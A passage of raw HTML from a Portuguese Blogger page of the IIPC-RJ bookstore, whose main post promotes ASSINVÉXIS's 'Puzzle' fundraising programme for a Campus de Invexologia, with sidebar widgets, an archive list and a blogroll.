pesquisadores atuantes em 15 Centros  Educacionais de Autopesquisa localizados nas principais cidades  brasileiras e 3 representações no Exterior.</p>  <p style="color: rgb(255, 255, 255); font-weight: bold;"> 	No Brasil, os Centros Educacionais de Autopesquisa IIPC localizam-se em  Belo Horizonte (MG), Brasília (DF), Campo Grande (MS), Curitiba (PR),  Florianópolis (SC), Foz do Iguaçu (PR), Manaus (AM), Porto Alegre (RS),  Porto Velho (RO), Salvador (BA), São Paulo (SP), Rio de Janeiro (RJ) e  Foz do Iguaçu (PR) onde também está sua sede administrativa. As  atividades do IIPC são oferecidas também em aproximadamente 60 Núcleos  de Extensão - cidades que não possuem estrutura administrativa.  </p> <p style="color: rgb(255, 255, 255); font-weight: bold;"> 	No exterior, o IIPC possui atividades em Buenos Aires (AR), Montevidéu (UY) e Luanda (AO).<br/></p><p style="color: rgb(255, 255, 255); font-weight: bold;">FONTE: www.iipc.org<br/></p><p style="color: rgb(0, 0, 102); font-weight: bold;"><br/></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>V Café com Ciência com Ismael Pinheiro Jr.</h2>
<div class='widget-content'>
<iframe width="560" height="315" src="//www.youtube.com/embed/mHadLxS4Cxg" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>segunda-feira, 15 de agosto de 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://i.ytimg.com/vi/OdQBog109R8/hqdefault.jpg' itemprop='image_url'/>
<meta content='5223775639069278585' itemprop='blogId'/>
<meta content='3159581006948065677' itemprop='postId'/>
<a name='3159581006948065677'></a>
<h3 class='post-title entry-title' itemprop='name'>
Participe do Puzzle da Assinvéxis
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3159581006948065677' itemprop='description articleBody'>
O Campus de Invexologia é um importante projeto da <b>ASSINVÉXIS</b> que visa o  desenvolvimento da especialidade Invexologia. Objetiva dar suporte aos  interessados na pesquisa da invéxis, potencializar as atividades de  ensino, reunir praticantes desta técnica e, conseqüentemente, ampliar a  assistência feita às conscins e consciexes.<br />
<br />
A <b>ASSINVÉXIS</b> conta com um departamento específico, estruturado desde sua fundação, para desenvolver o projeto do Campus de Invexologia.  Pensar num campus desde o nascimento da instituição é medida  otimizadora para a realização do projeto. Entende-se que este irá  potencializar o desenvolvimento da especialidade Invexologia e auxiliar  voluntários, inversores e interessados. O anteprojeto arquitetônico apresentado na III Semana da Invéxis (julho  de 2005) foi a primeira proposta de campus invexológico já feita por um  grupo de inversores existenciais. Durante este evento, foram debatidos  objetivos, atividades, público-alvo, características e quais seriam as  estruturas necessárias para seu funcionamento.<br />
<br />
<div class="texto">
A apresentação do projeto objetiva colocar seu conteúdo  em debate, captar novas idéias para seu desenvolvimento, aumentar a  massa crítica em torno do tema e incentivar pessoas afinizadas com o  projeto a contribuirem com seu trabalho. A forma de obtenção de recursos financeiros para a aquisição do terreno deu-se através do projeto Associados Contribuintes<a class="texto_link" href="http://www.assinvexis.org/associado-contribuinte.php"></a> e dos eventos promovidos pela <b>ASSINVÉXIS</b>. </div>
<div class="texto">
<br /></div>
<div class="texto">
O associado-contribuinte é o voluntário que colabora  com a <b>ASSINVÉXIS</b> através da sua disponibilidade financeira, auxiliando o  fortalecimento e expansão da instituição, bem como a divulgação da  Invéxis.</div>
<div class="texto">
As contribuições são revertidas para os projetos e  prioridades definidas pela <b>ASSINVÉXIS</b>, a exemplo de despesas  administrativas, realização de produções intelectuais (livros e cursos),  e estruturação do Campus da Invexologia, entre outros investimentos  conscienciais.</div>
<div class="texto">
<br /></div>
<div class="texto">
O valor da contribuição é de R$ 50,00  (cinqüenta reais) mensais, durante o período de 1 ano, cujo pagamento  pode ser feito diretamente por depósito em conta bancária, ou através de  cheques pré-datados à <b>ASSINVÉXIS</b>. Saiba como ajudar a viabilizar estes projetos  entrando em contato com o Setor de Associados através do e-mail:  associados@assinvexis.org.</div>
<div class="texto">
<br /></div>
<div class="texto">
<span style="font-size: x-small;"><b>FONTE: www.assinvexis.org </b></span></div>
<div class="texto">
<br /></div>
<div class="texto">
A equipe da Livraria IIPC RJ quis saber mais sobre&nbsp; o <i>puzzle</i>, título do programa de cotas de contribuição para o Campus de Invexologia, e entrevistou Márcio Aoki, secretário-geral da <b>ASSINVÉXIS</b>.</div>
<br />
<iframe allowfullscreen="" frameborder="0" height="349" src="//www.youtube.com/embed/OdQBog109R8" width="425"></iframe>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10727699797858612139' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10727699797858612139' rel='author' title='author profile'>
<span itemprop='name'>Equipe Livraria IIPC-RJ</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://livrariaiipc-rj.blogspot.com/2011/08/participe-do-puzzle-da-assinvex.html' itemprop='url'/>
<a class='timestamp-link' href='https://livrariaiipc-rj.blogspot.com/2011/08/participe-do-puzzle-da-assinvex.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-08-15T22:06:00-07:00'>22:06</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-586327452'>
<a href='https://www.blogger.com/post-edit.g?blogID=5223775639069278585&postID=3159581006948065677&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5223775639069278585&postID=3159581006948065677&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5223775639069278585&postID=3159581006948065677&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5223775639069278585&postID=3159581006948065677&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5223775639069278585&postID=3159581006948065677&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5223775639069278585&postID=3159581006948065677&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://livrariaiipc-rj.blogspot.com/search/label/Entrevista' rel='tag'>Entrevista</a>,
<a href='https://livrariaiipc-rj.blogspot.com/search/label/Invers%C3%A3o%20Existencial' rel='tag'>Inversão Existencial</a>,
<a href='https://livrariaiipc-rj.blogspot.com/search/label/Mat%C3%A9ria' rel='tag'>Matéria</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5223775639069278585?po=3159581006948065677&hl=pt-BR&saa=85391&origin=https://livrariaiipc-rj.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://livrariaiipc-rj.blogspot.com/2011/08/i-forum-de-responsabilidade-planetaria.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://livrariaiipc-rj.blogspot.com/2011/08/curso-teoria-e-pratica-da-inversao.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://livrariaiipc-rj.blogspot.com/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://livrariaiipc-rj.blogspot.com/feeds/3159581006948065677/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color: rgb(153, 255, 255); font-weight: bold;">"Não acredite em nada que ler ou ouvir neste blog. Experimente. Tenha suas próprias opiniões e vivências."</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text4'>
<div class='widget-content'>
Todos os textos deste blog são de autoria da Equipe Livraria IIPC RJ, salvo aqueles em que a fonte for mencionada.<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src="//h1.flashvortex.com/display.php?id=2_1305089121_38356_387_0_110_87_9_1_50" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Visitantes</h2>
<div class='widget-content'>
<script type="text/javascript" src="//www.abcompteur.com/cpt/?code=6/7/11151/4/1&amp;ID=617367"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas da Semana</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Acesse o Site Oficial</h2>
<div class='widget-content'>
<a href='http://www.iipc.org/'>
<img alt='Acesse o Site Oficial' height='85' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPKOP9-X8KaxFK2SwelZV-2VcP_cdSwDEGwMP1mY71pCDwM9SKh9uJEf-dpZYes4F6ON3b0Ox3kFrvNRM77LF454WzP7zJqzGS0YrrLrxdoJnGc5DZISPwMN8JPITuYGzo-4zTtmct_qg/s1600/logo_iipc1.gif' width='157'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>A Livraria IIPC RJ</h2>
<div class='widget-content'>
IIPC-RJ Avenida Nossa Senhora de Copacabana, 919, sala 201, Sobreloja - Copacabana Tels.: (21) 3153-7574/3153-7575
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='http://www.editares.org/'>
<img alt='' height='74' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjiCnByUi2tQ8wb_l0JUuqlqJ34CYjsmVIvsZbUdyC-zRVQftaIRPh2UO1TEFGQhgyPJUYB6E4k4GVTaG6gODmH9iimB_hn2wYHc-imz4305E_RdfShU0QDd06RQQg2gV_zim4Q2ROV7w/s270/logo.png' width='117'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Vendas Online</h2>
<div class='widget-content'>
<a href='http://www.shopcons.com.br/'>
<img alt='Vendas Online' height='65' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw2PpZPda0FLoWbzyTwIC8LYPeJ-CKw25zxVnnM9afhcMsuQ_bKJt8nTHHPVRbsIWnX9EfDeJmpx5yfhy92_SAihFPfi6iIbD03v2IxrLTsIMPUVNw-2ROHNL08DH8pltutqnsSvYUNcc/s150/shopcons2.PNG' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Acompanhe Este Blog</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5223775639069278585?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmZmZmYiByM0ZWFiZmYqC3RyYW5zcGFyZW50MgcjZmZmZjAwOgcjZmZmZmZmQgcjNGVhYmZmSgcjOWZjNWU4UgcjNGVhYmZmWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://livrariaiipc-rj.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5223775639069278585?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmZmZmYiByM0ZWFiZmYqC3RyYW5zcGFyZW50MgcjZmZmZjAwOgcjZmZmZmZmQgcjNGVhYmZmSgcjOWZjNWU4UgcjNGVhYmZmWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://livrariaiipc-rj.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivos do Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://livrariaiipc-rj.blogspot.com/2011/08/o-escritor-marcelo-rouanet-sera-o.html'>O escritor Marcelo Rouanet será o próximo convidad...</a></li>
<li><a href='https://livrariaiipc-rj.blogspot.com/2011/08/i-forum-de-responsabilidade-planetaria.html'>I Fórum de Responsabilidade Planetária Acontece em...</a></li>
<li><a href='https://livrariaiipc-rj.blogspot.com/2011/08/participe-do-puzzle-da-assinvex.html'>Participe do Puzzle da Assinvéxis</a></li>
<li><a href='https://livrariaiipc-rj.blogspot.com/2011/08/curso-teoria-e-pratica-da-inversao.html'>Curso Teoria e Prática da Inversão Existencial Aco...</a></li>
<li><a href='https://livrariaiipc-rj.blogspot.com/2011/08/holoteca-do-ceaec-e-assunto-na-globo-do.html'>Holoteca do CEAEC é Assunto na Globo do Paraná</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://livrariaiipc-rj.blogspot.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Temas do Blog</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Assedialidade'>Assedialidade</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Caf%C3%A9%20com%20Ci%C3%AAncia'>Café com Ciência</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Cursos'>Cursos</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Downloads'>Downloads</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Entrevista'>Entrevista</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/EQM'>EQM</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Evento'>Evento</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Filme'>Filme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Invers%C3%A3o%20Existencial'>Inversão Existencial</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Lan%C3%A7amento'>Lançamento</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Livro'>Livro</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Mat%C3%A9ria'>Matéria</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Maternidade'>Maternidade</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Parapsiquismo'>Parapsiquismo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Premoni%C3%A7%C3%A3o'>Premonição</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Programa%C3%A7%C3%A3o%20Existencial'>Programação Existencial</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Promo%C3%A7%C3%B5es'>Promoções</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Psicometria'>Psicometria</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Reciclagem'>Reciclagem</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Religi%C3%A3o'>Religião</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Ressoma'>Ressoma</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://livrariaiipc-rj.blogspot.com/search/label/Vis%C3%A3o%20Panor%C3%A2mica'>Visão Panorâmica</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Outros Blogs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpxdKPRZFxTP4p19TKqeTUq9GZAkHWQ-oEEDiXurulw0nnicu8XSbfej7ymx94AWQjvIaulzOhcLT_oERMM6hcyYKaDMohU8dtHB2KsEvFhAdS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.consciencialucida.com.br/' target='_blank'>
Consciência Lúcida - Vídeos Conscienciológicos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.consciencialucida.com.br/2024/10/psiquiatra-fala-sobre-voltar-da-morte-e.html' target='_blank'>
PSIQUIATRA Fala Sobre VOLTAR DA MORTE e POLÊMICAS SOBRENATURAIS - Ana 
Beatriz Barbosa e Daniel Lopez
</a>
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJZ4O8JXWpbnzWEAn-P-HRqVaHrhxiGgkzGaFmKBIEuF72Zuhhqjvv44LJ85OkoNVHjNG0Nv2DUOzDhjOxlhEI3ob62_Ss7aCx0EDXABejpjw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://videorreflexao.blogspot.com/' target='_blank'>
Videorreflexão :: A videoteca das reflexões pessoais</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://videorreflexao.blogspot.com/2016/03/gratidao.html' target='_blank'>
Gratidão
</a>
</span>
<div class='item-time'>
Há 9 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkCcEll482_i7yzqzXSAAnJMnfjiEf0ndLTynZj1mNSJm7FLKrr88uPuz3h9neW3jkrmETJW1KU_zi9Lz1w4AWQUYIrPsj2MfjYt_wFRH3DjQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viaconsciencia.blogspot.com/' target='_blank'>
Via Consciência</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viaconsciencia.blogspot.com/2015/12/a-era-da-amargura-politica.html' target='_blank'>
A ERA DA AMARGURA (POLÍTICA)
</a>
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_YMmUjcD7hFQ9k7Vn8_0OA_QwMxO1qRpc3QnX66A2pbvPfHMj2xM9Am8b1BYTgwc054-TNsTecQU4m0ROmgq5SwS5I4ZYoodJa28T1v10G-eK4AU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cinemaconsciencia.blogspot.com/' target='_blank'>
Cinema & Consciência</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cinemaconsciencia.blogspot.com/2014/10/el-topo-alejandro-lodorowsky-1970-no.html' target='_blank'>
NO TOPO DA CONTRACULTURA
</a>
</span>
<div class='item-time'>
Há 11 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYj44_D0PFBfCHr96XuyGVqmJ72bOB5N0y9HZvPagU9Fmg1UMLBtrEXdtoy8T_jqaMjN7I0b-FUK_l6O38E8-Wsy-s5uGs5zitPe705fZxdub147Y1oDCis5iKYIA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conscienciologiaecosmologia.blogspot.com/' target='_blank'>
